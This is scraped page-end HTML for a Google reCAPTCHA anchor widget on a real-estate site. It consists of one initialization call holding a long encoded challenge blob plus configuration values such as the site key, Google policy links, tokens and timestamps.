      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HTfCssO9w5lawrnCjWkZZRTClkXDjMKmw4XCpcKlGMKXw4BwFMOOw6zCkcO8fy/[base64]/[base64]/CnFvCl0x2HAlDKGBmQcKzESRVw5HDuMKdJz8VO8OmMi5JwqvDssOMwp5Rw5TDrkHDtjzClcKqDH3DhFsdDGZxDUg/w7ggw4zCoE/Cp8O1wr/CnEERwq7ChVEXw77CmTs/LjjCnH7DscKdw5Eyw47Cu8Odw6fDrsKew5dnTwoHPsKBMFAsw53CuMOyK8OHG8OoBMK7w4nCpTQvAMOKbcO4wqB2w5rDkzjDkxLDtMKCw7/[base64]/dcKewoYTZcOCw6RWU0xmfEDCvsOXAhzCsgzDgUTDni/[base64]/CgwUwbnI1Eggyw7E/PcOVwrRCVFnCkzPDusOrwqt/woRnA8KPG2HDiAooY8O0WjJww6zChcO2d8KKW3Nww6RxVWjClcKXRzTDhgJ6woTCkMOQw4EMw6XDrsKhSsO3QlbDjXrCkcO6wqvDrkIww4bDicO5wr/[base64]/w645CcOcKsKrw6I7fSFFJFHCthpAM27DkcK4AMOkHcO3J8OBA34Kwp8VMjbCn3nCi8O5w63DuMO8wr9aHAvDscOjG3vDkQ4YPFhRCMKcEMKMeMKiw5rCtz7Di8OYw5jDpx4cEwQOw6jDrcK3EcO3YsOgw7ISwq7CtMKmdMKTwr4hwqTDohowDQxFw6nDk1QTNcO/[base64]/CncKdwr8cPsKkworCn1fDocKmMQghwqLDp1Q/EcOQw4Izw78vTMKKZRhCGUt+w4M5woTCp1oqw57CiMKsP2HDiMKTw7bDv8Odw5/CicK7wpRMwpZUw7nDqlADwq7CgXATw7LCk8KCwptlw6/CozUPwpTDjE3CtMKEwrILw6BCd8OWBAVMwrfDqTPDvVHDn1/Dm1DChcKNBFhYw60mw6bChV/[base64]/wpHDlcOPwrDDnMKMwoTCnHbCqGjDncKdwr3CpsOcw5TCgwDCgsKoS8KPdXHDrsO0wrLDl8Oqw7HCnsOQw6kJbsOPwpp5UQ4ewqsqw781BcKiwpLDmkDDkcKYw6XCvMOLG3Frwo0TwpPCmcKBwogDH8KfDX7DosKkwo/[base64]/DjWZiTMKPJcKHw5bClMOxATlEI1fCpUYOwp7DnHcPw6XDvE7Do2d3w7hsABnClMKpw4cUw5XCs0F3N8OYGcOSEcKQSS9jMMKQdsOEw6pvdQbDl0XCnsKFQWtMORwUwoMcIMOAw5lZw47Ck0Naw7HDmA/[base64]/Dm8OxEMKYw6VqASdhFzDDt8OMMFTCt8O/[base64]/W2RABFHDiy9fKyIbw6gUfUzDsTUROSTCniFpwr9VwopnIMOpYcOVw5PDqMOJQMKzw4dhDDQ/f8KQwqXDmsKwwr5fw6s6w5PDosKLGsOmwqIuYMKKwogPw7vCicOMw7NlX8KcDcOCaMO+w5New61Lw4JVw7fCkAopw6jCmcKvw5p3C8KUCg/CqMK+UQzDiHjDkMO8w5rDig8pw47CscOXVMOsTsO3wopoZ15kw7nDsMOewrQ1cWXDosKJwpXCm24Xw5zDl8OlEnjDtsOCWTTCr8KKPDDCvgouwobDqHnCmlFpwrxAXMKNdmFHw4HDmcKHw4rDjsOJw4nDo0cROsOdw7vDqsK/[base64]/FQ9WWh7DowZrwqDCgMKEwqjDtFHCmcOow4ZRw4LDlcK1woF4JcOdwqDCvmHDixzDg3JCXC7CjXw7cggmwp5lbMOOVSEaeDLDlsOGw5psw5lAwpLDiVrDk2zDvMK6w6fCuMK7wpF0FcOUa8KuG1R8AsKIw4bCtCVDLFTDlMKkBHTCgcK2wod0w7bCqQ/CjVjCsHrCm0rCh8O2DcK5X8OhTsO9QMKfNGx7w6Ulwol9GsK1M8KPIyw5wrfCncKSwrzCoT1Bw48+w6XDocKdwp8udcOUw4bChzTCil3DlcKxw6pOS8KJwqhUw4/Dt8KZw5fCgirCpXgpb8OfwpZRYMKAL8KDYxlBRHpSw47Di8KWEkJtVMK8w7s1w7xjw5caC214ADxXUcKra8OOwrLCjMKDwozCllXDkMOxIMKPN8KRH8KRw4zDp8OWw5LCuy/Cmw4uIU1ATFfDvMOlbsOmaMKjDMK7woEeIXsYfnfCgyfCgVdXwo7Dum5lYMKtwoXClMKOwqJ1woZawozCq8K9woLCt8O1L8Kdw6nDmMO5wrAlTGvClsO3wq/DvMOXdUzCqsO4wrHDkMOTAQrDojQawoVpLcK8woHDlwhVw4UABcO7cVV5ckliw5fCh3gSJcOxRMKlHFU4U0RLGcOjw6/CnsKdTMKLYwpNHDvCjB8XcGnCrcKbwr/ClkjDqk/[base64]/Cv8K0w50Fw4bCtcKpw5V2XcKUOcOmNsKcw5zDnHDCpcKBdwDDllfDqXdVw5nDj8KIBcOXw5YlwqARLwQNwrMDLMKQw70DIEwowoJzw6PDjV/DjsK0FWdAwofCqjo2LMOvwq/[base64]/DhcOLw7g8YFpoFsOew4PDgTXDkgJqVRzDrsKgw7LCjcOLfMOVwrTCiG0rw4BeXX01fXnDjsOoe8Kjw6tewq7CohHDnXTDuRlFIsKBaHMEQk5iEcK/cMOkw5zCijbChsKUw6BvwpPDkATDm8OUCMKQJMKTIFxCLX0ZwqIfVFDCksKNeW4qw6rDrX9ASMOQTk7DjxTCtGk3P8OcPi7DvsOpwpPCkms/[base64]/AHfDt8Kywrk7BX4sccKow7HDuMOcIMOtNsKowpkyGMOww5bCssKKMwNRw6bCvyNBWRd9w6nCtcObDsKpWTbCjXNMwpxJJG/CqsOyw41rIT0HJMOYwpo1UsOULMOCwrEww4V3PzjCmnFHwoLCsMOpNk45wqgHwpJtaMO7wqfDiX/DjcO4JMOGwozCrURHAAnCkMOww6vCrH/[base64]/CqWBkH0jDoMKKMEVUwpzDjsKSwr1lw6DDjcOSwojCq1EKfEgQwrsWwrPCrzsew6wQw4gWw7bDocOofsOCc8K3wpbCu8OFwpvCu0U/w73ClsO9BCBdF8OYFSbDkGrCkibCusORYMO1w7nCnsOnQ0vCjMKfw5sbfcKtw7XDmnbCjsKKDCvDpS3CpFzDr2vDgsKdw4V2w4XDvy/Co1dGwq8/w4l+E8KrQMOzw6F0wolQwr/CqFPDtTI5w47DkRzCuVXDvx4EwqfDkcK2wqZ9VFPDow7Dv8Oww5YYwojDpsK9wqPDhBvCrcOvwpDDlMODw4oeMxjCjlHDqAcHD0TDk0M/w7Mdw4vCgWTCjW/[base64]/Don9cBUTCt8KaeGlnRsKofi/CiXnDo8OAfFLDsDdACgfDmzbDi8OzwobDscO7alDCqC4zwp7DmzRFwqrCtsKawqZrwozDojdcUR/Cs8OIwq1VTcOywqjDng3DvMOdQ0vCinV8w77Cn8K3wr56wqgWIMOCVn1ODcORwrkKOcOBDsOfw7nChMOxwq3DrwpHOMKLT8KIXgDCgjhywoIHwqQubMOQwrrCiirCuEJHFsK1R8KLw78TC2ZCCR00DsKpwoXCpHrDjcKiw4vDn3MvH3A3aTNswqc0w7HDhGlbwqHDiy/DuWfDicOCVcO6JcKAwo5JYmbDqcKsJ0rDuMOywp/[base64]/FMKub8OPQBPDjMKUwrB4BScBYsOlBWM6a8KOw5tYMsO/esOdXcKXKSbDpkovKcK3w4YawpjCkMKcw7bDucKRd3wxw6wZF8OXwpfDjcKQIcKoCMKow5ZFw4sWwojDsmXDvMKuC3FFbXXDvDjCinYONFtXSCTCkUvDuw/DlcKAc1UcbMKpw7TDln/DrkLDucKIwp/[base64]/cMODwoJ7LFgqW8OeXS/DuQzDmsOZw5rCscO+IcOGwosAw6DDvMOPGzvClMK3dcOgfitcTcOnPm/CtQM/w7bDuSXDuXzCshPDhTbDqBYXwqDDoknCjsO5JyUsKMKUwoBCw7gmwp3DhRckw71XBcKjRxDClsKJKcOdSX/DrRvCuAUeNy4PJMOgZcOFw5owwpFAP8OPw4bDj2EvIlHDscKYwqxDZsOqPHnDksO5wrPCl8KAwp95wpJhY1JCAnvCqF/[base64]/JMKLw69OG1jCm3rDlzNVwpZ6HVrDicKBVcKmwoMPfcKWfsKSFnbDqsKSQsKIwqDCjcKrG2lywpdvwq/DiUVCwp3DrTxsw4zCpMKiDmEyfT0fVMODPnjDjjx9XxpSFWfDtgXCisK0L00Iw6hSNMO3OsKqBsOhwqNvwp/DmAJQegDDpx1TA2B7w4pbdSPDjMOrLUHDrGNRw5UcLCgqw4/DkMOkw7vCuMOGw75Tw43CmC5Dwr7DoMOQw7HCssO1QhNzGsOuAw/[base64]/[base64]/SDFAS8Oww6kpTcKRR8KjY8Kew4sKZ8OGwr90HMKZc8KdVQAjw4HCgcKUdMO2UCNCZcOEO8KowrLCvTdZUwxDwpJWwpXDnsOhwpYKDcObRcO0w6Iqw67CpsOTwoVNbcOWf8KfIHPCo8O0w4Qbw7J2bmd/[base64]/[base64]/w7fDtkYYw5vDssOSIFbCsMKdw4bCtyoBD0xWw4cuU8KWUHnCsxfDr8K/ccKCKMOKwp3DoVXCnsODbMK2wrPDnsKlIMOdwqZcw7TDlwBQcsK0wotGPy/CtlbDj8KAwo/[base64]/QyfDlcKMw6JjVcKhw4nCpDx3KcKkw4vDjFjDlisnw6ZewqIyC8KYD1szwoTCtMOiOFRrw4Eqw5bDlTNlw43CsBcYaVHCtj4FQ8Kaw5TDnEd6AsODb2IPOMODGCYiw53Cg8K/IyfDq8OewpLDhiwvwpHCpsOPw6YWw67Dl8OrIsOLDA0twpTDsQnCm1UOwrDDiwlOwr/DlcKhWnkwDcOsGzVIVnjDvMKBdMKFwrTCnsOkd1AlwrBiGsOTWcOaFMOHXcOADMOHwo7DncOyKHvCpzsuwp/Ct8KNSMKlw7Fuw47DjMO0PSFCEMOOw4fCl8OsTSIce8ObwqtjwpXDnXbCtMOkwpZ7e8KDfMOiP8K4wrbDuMOZDGpMw6QSw6gnwrnCr0vCkMKrTcO5w7jDhT1Ywp9Nw5wwwrF6wpTCuXnDh2/[base64]/[base64]/Duj7CgsOtw5/DgcKqEMO7wrHCicOLEMKDwo7Dv8OjUsOEw6ltCsO2wrnCjsOsSMO5CsOoHybDonUMw74sw6nCpcKkIcKMwq3DkXBawrbCksKswo8JTDbCgMOYXcKdwrTCulXDrQEYwpsow78Lw5U/eD7DjkpXwqjCo8KKM8KUEGLCtcKWwokPwqjDvwZNwp1SHC7DpFHClmU/[base64]/CksK6wqPCuMOowrDCscOSwplPw47DlMKvOsOPZcOBRz3DtXnDlcK+Hw7DhMKVwqPDksK0DWciHUIsw40bwrRnw4Rqwrp1ChDCklTCi2DChmsVCMOTEiNkwqp1wpzDiinDs8O3wqhVS8K5TDrDsCbChcKUe03Cgm3Cl0ooY8KJXSYVZ2rDjcOzw60/[base64]/[base64]/w6DDlMOGwr8UwprDocKVw4J/[base64]/[base64]/DlVojwrbDqXduw6tfwqDDjkfDsDQ5JUTDu8O8bGXDknstwprDnnjCrcOeUsKhHT9/w5bDth3CoUN0w6bCo8KRAsOJE8OBwqrDpsOrXmEZLEjDrcOuRC3DpcKGSsKCd8KsECXCgAMmwr/CgTzDhwbDtzQFwq/DnsKbwpTDnkNXRMOHw4sgLwoswoVSw7kHAcOvw7Y2woMTC1x/wpEZb8Kjw53DhsOZw4hxMcO+w7bCkcO8wrw8TGbCocK4EcK+bz/[base64]/Cshl/JcOQQMKvwpVANsO9V8OhNcO3wp4rXjRNczvChRfDk2rCtCBtHUHCusKcwq/DgsKBJQ7CujDDjcKAw7LDrRnDrMObw4hnTQ/[base64]/MRjDhMOSeAFiw5fCn8KnUCEGFRDDrsOow7hHFTYdw7YqwrPDpsKDb8O+w7kfwpvDlX/Dp8K1wpLDgcORecOGQsOXw7TDgsKvasKrdcOswoTDkyLDuknCgk9JMRjDu8OTwpnCiTfDtMO1wqdawq/CtW0Hw4DCvgViZcO/[base64]/DisKSbh8Nw6DCgcKew44fUsOSFhEdw4E8QWvDl8Ouw7hdQ8OsTSZOw7/Chn1kI0BwBsOPwpTDp15ow48EUcKRDMOdwr3DjU3CjAXCh8ObcMO6VzjChsKxwr3CiGIgwq53w4UxJsKywpsUWDnCvVU+dhtKaMKrworCqh9GeXYzwpLCicKgU8O0woDDg1nDtXnCqcKOwqIZQRN/w4YhMsKOC8OawpTDikAxdcKUwpEUd8OEwrPCvRnDjVnDmGkmUsKtw70swpYEwqd3V3HCjMOCbmAXNcKXd0oIwrhQMXDCi8OxwqlbZ8KXwr0IwoXDhMKuw6s2w73CmWTCgMO1wrEPwpXDjsKOwrxSwqI9fMKhOcK/Nh9KwrHDkcOEw7nCqXbDvBtrwrzDvmkeKMOfXUsbw48pwqd7KwrDjElSw41Mwp3Ch8OOwr3CkU41H8Kuw7/[base64]/DtTLDj8OywozCqMOfRcOLRMK/K8OVw4nCtRbDjEdywq7ChlpgIjVLwp4oX2wnwprDlkjDscKBPMOfb8O3VsOMwqnCoMO6ZMO3w7jDtcO5TsOUw5rDjsKtIjzDqAvDrWbDiRVYaQsBwqjDgCzCuMO6w6vCiMOowrBNH8KhwpBCOxhewod3w7V3woDDvQcbwrbCtEoWE8Klw43DscKnPw/CksO4FMKZMsKFDkoVQlPChMKOe8K6wpl1w6PCnCUewoRvwo7DgMKWTD5QLglZwqXDlV3DpFPCnkvCn8ORFcOnwrHDjGjCicODQEnCj0dpw5ghGsK6w6zChMKaFcOAwrDDu8KhRWPDnVfCvkPDoFfDmActw4YvR8O5ZMO+w4o/IMKUwrnDusK5w5wWUkrDgsO9RVUDcsO/XcOPbjjCmW/[base64]/[base64]/wojCshjCsGEbw7HDiAEKwoNJZQHCqMKZwoPCnkbCjnfCr8K1woNHw4Ilw6YAwqxewpzDhW8nD8OQM8Kxw6LCoQdcw6RnwosZBcOPwo/CvRzCtMKcHMO8XcKNwq3DklLDphdBwpHCgcOtw7MDwrtOw4bCqsO3aljCn1NbJxfCvw/CuVPClw1SfQfCssKid09ewqXDmh7DuMOALcKJPlFkY8OHTcK+w4XCnlLDlsKYNMOHwqDCvsOQw7sbLAfCjMKBw4d9w7/Dl8OxF8KNXMKUwrPDqcKvwqMyQ8KzPMKTUcKZwqkUw5EldHd6QDLCv8KtFnHDmcO8w4low5PDr8Oack/Dhn9ywr/CjiAyIU4EcMO/ecKbcFRCw77DsEtNw7fCmAZzDsKoQCnDpcOlwpErwqdQwoglw7DCq8KYwqLDomvChU9iw5QsTcOEVlvDvMOhAsOnDBLDmQwdw7PCoTjChsOgw5fCq2ZCXCbCmMK3w5xPfcKTwq9nwq/DtyDDshoLwoAxw70jwrLDjA9kwqwgFsKAWyNAVGHDtMOnZR/[base64]/Dg8KjX1vDk0LDoMKsw4LCnmpTA8OvwpVXwofCggfDksKlw7oxwptpKH/DpxZ/WgfDv8KiUMKhQ8ORwqjDig11XMOswps4w4PCgHA3IMOowrAkwovCh8K9w7QDwrEZOi5uw4Qpb1bCscKjwpYcw6nDoEEXwroCVBREWHPDukBlw6XDsMKedcKjKcOoSB/[base64]/DhQE1w5MCw6fCjHZINTV4wpUfSsO6GXlRDMKIXcKVGkBPwqfDkcOrwpJQCGjCjTXCkVbDtUliHhnDqRLCicKwCsOswoQRbTw/w6I7OijCoWVfZz0pCCQzHhYUwqZ5w6lrw5VbMcK5BMONUETCtS55PTXDrsOZwpTDu8Opwp9CLcOMO0rCk2nDolcOwpx8UMKvVjVrwqsewo3DvsKhwo0PLBInw5klHmXDm8KdBAIXa0ZAa0hteTN3wqd/wrXCrAoTw4EMw4ZEwoABw7lOw7I6wr48w63DhSLCoDRAw5zDhUVpLRAZXGNjwphgMWoCZHDCusO7w4rDo0HDlEjDoDLCk3kMBV1ee8OWwrvDtT9OSsONw6ZHworDvMOTw7pqwrhBEcKWfsOpLjHCnMOFwoRIdsOXw7x4wqTDnRvDgMKofA/[base64]/CqC7DlMKXPnjCiMKFwpMQw4bChy/Dghw/w6NNKsKGwqUHwrESLEnCvsKEw7APwprDqiPCtVVyHwHDhcODMAgOwoMkw798URLDuD/DnMONw74Cw7/Domgdw6t1wptLGCTCmsKIw4Vbwp4Kw5AOw7RMw5NgwpAsbAcIwo7CrR/DkcKhwpvDpg0OF8Kyw7LDq8KyMXI0DivCrsK/Wi3DocOZR8OcwovDtjlWC8KhwrgNDcOIw6ACScKRDcOGbk8rwqHDt8OUwoDCp3UXwo51wr7CozvDncKnQ1Yyw613w5AVMj3DgsK0cmzCtGgTwpoMwq0qR8KwESkfwpXCh8KKGMKdwpddw6RvXjcjQCfCslQkHMK0SDTDmsKUOMKdVF0jLMOYUcO9w4nDgG/[base64]/DlEY6QcKHwpktCcKaTMOXw7BBw5TDm3/CiT01w67DnMO4wpAKBcKwFyRDLcOmIAHCpjDDqMKBYyVdI8KwAjZdwqVRXzLDu1kvIVXCsMOCwrAfemHCrQvCpkLDuS5ow4J9w6LDt8Kawq/CtcKpw4XDn0fDn8KuHEjCisOeOsO9wqcfCMKGSsK2w4low44BNBfDpiHDpnchQ8KjBErChjPCt3MLKDgvw79ew4MRwpZMw7vDjGjCi8KLw54BYsOTKGHClQUNwp/Ck8OqYGFGdMO/GcOAWk/DtcKPHQREw78BFcKZRMKrPA1BNMOCw4vDkXorwpE6wq7CgH3DohPCpT1VY2DCpMOdwozCqsKUbxnCqMO3VQQOHWMGw5rChcK3OsKONDLCgMKwGgtMXScJw6wIccKMwq7CpsOTwppUTMO9PjIFwpfCnC4HR8KywrLCrHwKaS5Iw5vDiMKHKMOBwrDCl1F+B8K2XU/DoXjCi0NUw492OcOOcMOOwrnClgnDiHcJMsO2w7NvYsO3wrvDvMKSwo55dkYDwojCt8KSYQ4reTHCkgxfYsOAV8KgLVx1w4rDiwLDnsKmX8K2asKbPcKKQsOWJcOBwoV7wqo0LkPDhiAZFn3CkTDDjgtSwq04IT5rWDUYBlPCscKKN8OwBcKew5TDkh/CugDDlMOgwoHDoVBnw4vCjcOHw40GOMKuNsOgwrnCnAzCtCrDoCtVQcKjVQjDrBh/CMKBw603w5xjSsOtSDMnw4vCuT8xTh8Bw7/DtcKEORPDkcOUwpvDt8OZwpAVXgI5wrHCk8K/w58De8K+w7zCrcK4KMK8w5TCncK6wrDCqHU7bcKewrIPwqVgZ8O+w5rCkcOMMHHCgcOrU37CosKlJW3CoMK2wrDDsW7DuibDs8OBw5xqwrzCm8OwIjrDlxLDrCHDp8Odwq7Cjg/DhkBVw7k+esKjbMO8w47CoyPCvB/DugjDpRF/H1AowrYEwqvDnwc8YsOYLcKdw6FLfjg2wqNGbSfDiHLDiMO9w7rCksKVw7EHw5JWwosALcOfwoYuw7PDl8KLw4ctw43Cl8KhCMORQcOrLsOQFAZ4wpc/[base64]/[base64]/fmdTaEQUOsKNw4oTw5lMw5RtwpUhw7LDqllrI8KWw70pAsOXwq3DqjQ7w73Dk37CncKcSX/Dr8OybRNHw6h3w5NgwpdlWMK9I8OUJF/Cn8K9EMKQAzYwcMOQwoIcw69KN8OdR3sOwqvCimAKLMKoaH/[base64]/Du8OWwrRUwpwVYhpiLi/DnMK9eUjDscOTwqbCt2TCvQrDuMKiPMKxw7ZWwrfCokBOJ0Iiwq3Cr03DpMO1w7zCgEgTwrE9w5EZccOgwqbDk8OcFcKTwrBmw7lewo4XW2ckHQHCvm7DgEbDhcOQMsKMLwUkw7JFNsOMNS96w6DDh8KGbjHCmsKnJz5ebsKyCMODOH/CtGUZw4dyKl/DiAMtGGrCo8OpI8Oaw4fDhwsuw54ywo45wpfDnBc5wqnDocOjwqdfwoPDiMKQw6k3Z8ODwp7DsBIXf8K6A8OrGBhPw71ETTTDmsKhasKew70JW8K8WmbDh2/CqsKhwpTClMKDwr5/JsKHDMKHwqTDj8OFw7VFw5XDvVLCicKiwqcgYmFXGj4wwpTCp8KtZcOdVMKDEB7CoBrCicKmw6gRwpUsA8OcfRFtw4XChMKlBlRgcz3Cp8K+OlrDl2NhYsO0HMKscyd/[base64]/Co8KlwoTDlhJ/wo5OwqEIZmsqwqrDvMOpR8KVfcO0asKiXn4Ew45Ww7HDkB3DvSfCtU0cfcKEwrNSCMODw7VrwqHDg3/[base64]/R8KbXS3DvsKLw4TDuMK2M1/Cr8OualbDosKHHFrDvyRnw5/DtFsGwpjDjSxpdR/[base64]/wowsEG3CsMKvcWtqEjI6wqHCusKvCzLClSTDsWleF8ODdMK0w4Q7wo7CgcKAwoTCp8OXwpgTA8KOw6pUNMKswrLCmR3ClsKNwqbCmFoXw43DnUXCrQzCrcO/fznDgENsw43CnCoSw4XDjsKvw6vDvhHCi8OTwo18wpjDh1vDuMKUcAV4w63DtnLDgcKuYMKBTcOpNjTCl2lwJsOLRcK2NRTCn8Kdw5RSCW3Dk2EoRMKqwrXDqcKEA8OMI8O4FcKew5HCvgvDlEnDv8KiWMO6wpRkwr/[base64]/Cm8K/[base64]/w4DCsyt9w5RoZn1Fw4Yuw5plw5XCpcKBJsKECDMvw5YnDsOgwq7CgcO9Z0jCiHgcw5J5w5zDmcOvFHHDqcOAalnDssKCwrLCtMOEwqHCl8OecMKReQTDmsOMJcOgwpZnTULDn8OIwp59WsK/wo3ChhNSFMK9YsOlwoPDscKNMwXDsMKER8O/wrLDllHCqETDqsKPHlsewojDuMOOfxUUw4M1wrApCMKawq5jGsK0wrfDvh7ClggyP8KFwrvCrSVPw67CoD1jw7tFw7UCw6ciMkTDnjrCn2LDscKZYMO7O8Omw4DDkcKBwoMrwq/[base64]/wotgY8OewrzCuyLDp8KBWBbDunjDo8K0IcKBw7bCpsKOw6Aewo8vw6syw5Atwp3DhxNiw6/DgsO/TTsMw4Abw5w7w6gvw6FeIMKkwqbDohRgHMOSO8O3wpfCkMKmIQ/[base64]/DiQtZFyVgF8OWw4rDucOkBcKpRsOAS8KUTgpCUTZCLcKWwplSbCbDh8KgwofDvFUnw7DCpltMd8KSVzXCisKtwpTDgMK/Txk+TMKGWUPDqi89w53DgsKFEcKUwo/DnF7Cm0/DkUfCiVvCs8OUw5bDk8Kbw6hxwojDmEnDg8KYIRtBw7smwqXCoMOzwr/CocOxwo1qwrvDqMK6bW7DuWDDkXFBCMO/fsOxGURaLArDs3Fiw6ULwoDDnGQpwpEIw7tlVRPDkcKjwq/[base64]/bSvDsMOXwqzDusOmwrjDpMKKAA3DgzFLw5wIZsK6NMOGewfCpgQlYjokw6PCkkUiRgN/UsKFL8KmwqQUwrJuSMKsBy/[base64]/CkzJtZDzDuXLDhcKSecK6IlQeIhZvL8OvwqNrw6bClEVXwpRmwpIJb28kw7UGIynCpDrDs09rwphVw57CmsO4YsK5LVkRwp7CsMKXQDwqwrhSw5t0eGTDusObw4MfTsO4wpjDlRJ1H8O+wp/DhWZCwqRkK8OAXXvCllfCuMOCw4J/[base64]/[base64]/wprDrcOZw7sQw645TsKuQjfCjsOGwrzCrUfDo8OPw7XDkHoHHMOKwq/DmE3CsVbCssKeNRPDnwDCmMO5UFPCqwESVMKYwoTDtRU/axXCm8KHw6NSfmQowqLDtzfDiU5XIFl0w6HCogcbbmRfPybClnJ6wpvDg3zCmjTDncKAwqDDqmUhw71SRMKswpPDscKTw5DCh00hwqpGworDmMOBL0Qtw5fDuMOkw5vDhBvCjMOqMUkkwq14CyFJw5vChjMCw71Ew7A7WcO/UR44w7J2L8OawrAnFcK3wpPDmcOEw5E2w5XCj8OSZsKdw5vDusKIF8OUSMOUw7gvwp/Dmx1VCEjCoBEDPDzDssOCwpnDnsO7w5vCmMOPw5/DuWJrw7jDncKQw4LDsz5tAMOYeWgDXD7CnR7Dq2/ClMKeWsOTdB0tLsOAw6ZRV8KEDMOrwrcwRcKUwoTCtMKWwqc8d10ReX4KwoTDkwIoNsKqWw7DrMOoSQ/DiQXDisOyw6R8w7/Dk8Ohw7YKWcKswro0wpzCgEzCkMO3wrJPecKUazLDrMOrdF5Dwrd9GkjDjMKzwqvDmcKWwqxfb8KmE3gYw4EiwqRhw67DjX1aacOGw43DtMONw43Ct8KzwqfDhi8SwobCjcO/w7haDMK+woddw7fDql3Ct8Olwo3Cplspw7FfwoXCmgjCkMKAwoVgPMOSw6zDvcOvWzrCkwNjwprCtEl3KMOBwpg2QlrDhMKzc0zCksOUb8K5FsOgHMKdO1bCucO5wqbCs8KOwoHCvXVCwrNEw5tKw4IMacKXwpERCF/DlsOzNWvChDcBKxE2egHDssKUw6rDqcO9w7HCgHfDmglBJyjCikhlF8Kzw6LDo8OZwozDm8ODAcOWbxnDh8Otw646wpV+VcOAfMO/[base64]/w5EiwpHDnMK7fGRuwrPCk1c4FxoRw5nDhcKhesONw5DDqMOpwr3DqsKGwokUwp9gNwskbsOSw7/Cojgrw4fCt8Kpb8KKwpnDtcKOwovCscKrwp/DmsO2wq7Cjw7Cj0/[base64]/DlcOcW0bCh29FJ0fCosOdw4AHw5HCpyvDg8OBw6LCh8K0B10Awq5fw5onHsO6Q8K/w4DCuMOBworCscOSwrgBcVnCv3ZEN15Xw6lme8Kzw5B9wpVhwpzDk8K7dcOqJjDCuXvDmx/[base64]/Cjh1ZScK7esKbwqHDq1AHeC/[base64]/wqfDpxoEwq7Dp8Kiwo3DsDnCg0XDuSDCulAbw63DgGY6HcKWdCnDocO7BMKYw5HCiycVVcO/K0HColfCkBA/w5c0w6PCr3jDvVDDqAjCsUx8R8OcKMKFBMOffHLCi8OVwplNw77DucOYwpTCsMOewqTChcO3wpTDr8O3woI9dEl5ai/[base64]/DjsO2T05xwo3CtnbCkzXCqMOwZMODw7IRwoRnw5sDw5PDlhDCpAQvOzU5RHfCsUrDsDnDnwhsOcOtw7JpwrbCknbDlsKnwr/DrcOpR2DCrMOewqYuwo3DksKQw6o1KMOIQsKrwojCh8Ocwqwyw5tOLsKZwpnCoMOlX8OGw7kZTcKOwpF3GiPCtC/CtMKUVMOfNcOgwpzChDY/cMOKAMOtwodow7FVw4tzwoBpBMOqIWrDg2c8w4pFMiZlEnnDl8K+wr4qesOiw5bDpMOOw4FBchNgGcK7w4ZXw4RRCj4hcmvClcKkHHDDjMOOwoYGFBTDtsKqwovCjGjDlFfDlcKsV0zDkDJLBFTDv8Kmwp/Cm8KBOMOQFWl7w78Iw6DCgMOOw4/DpChbWV5nRTlQw4Vvwq4bw5dOcMOWwpNrwposwpjDnMO/M8KDRBslRHrDvsOiw5MzIMK2wqQIasKowqBBIcOwFMO5X8OwAMO4wo7DhjnCoMKxe3psQ8O0w4NgwovCtVJSY8KFwrRQFx/CmmAJPRsYZTLDlcKgw4jDlWfCoMK1w7Idw4kswpkoC8O7w6E+w6U7wrzDkWJ2GsKlw4M0w4sjwqrChkkzMHvCu8OpciYbw4nCtcOgwojClX3DicODKWpHZRAnw7k8w4HDvzPCuiw/wpwxCkLCg8KLNMOxfcKVw6PDscKTwprDgQvDiktKw5vDlMKnw7wFPcK1NhTCkMO4SW3DijBew4cKwr0sDyjCsG1aw4rCoMKuwocbwqEnw7TCiUkyXMKIwpx/[base64]/Dvy3DrcOkcsKycMOhdMOPL8OcE8O0w5vDs3DCvsK9w7TCuVXCmn/CvC3CulvDoMOSwqtXFMOHCsKyfcKxw6pCwrxmwrkFwptZw7YMw5ksAngfB8KawodMw67CqTJtLyoswrLCvwYJwrYIw7wfw6bCnsOww4/DjCZLw6JMLMK1HMKlV8OoWMO/QhjCvlFBUAoPwoHDoMOoJMOQaAzClMKyacOBw79uwpbCo3HCocORwpTCugnCnsKRw6HDmlbCiTXCjsOKw77CnMK/IMOhScKDw6B0Z8KLwpM8wrPCtMKwSMKSwoDDgGAswrvDiRBQwpp5wrjDlQ8DwqnCsMOlw6gAa8K+YcKnABHCpABIZl0rAcKrUMK8w7E1LnPDjhjCn1XCqMO9w77Dr1lbwobDsyrCsjvCvcOiCsObN8Ovwq/[base64]/[base64]/DqsKiQ3LCiEDCt33CqH3CosOuTsOTwqIQAMO4ZMO1w7VNGsKPwrtlEcKGwrJgXCbCisKsZsOdw4lNw5hvHcK5wofDjcObwrfCu8KrezV9YlxpwqAwclbCp0klw4jCu0cEdU3CkcOz\x22],null,[\x22conf\x22,null,\x226LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://inmobiliariachinchina.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QgPc1y5jbU1bOh2ABQga0/FKJVblDuSsuewItHp928g\\u003d\x22,1,0,null,1,1768931153120,0,0,[142,100,191,79,86],null,[69,66,166,137,237],\x22RC-lCg1VdBM9iDbmg\x22,null,null,null,null,null,\x220dAFcWeA7t4T0PkmG435fapH9QwE5WVhkqsjiYXs4UxhqMIsU_mtuSMsVL6VDigtnix-qQEfEB-EF7_L1KOlWXU77lwUBmqaJo7w\x22,1769013952998]");
    </script></body></html>

--- FILE ---
content_type: text/plain
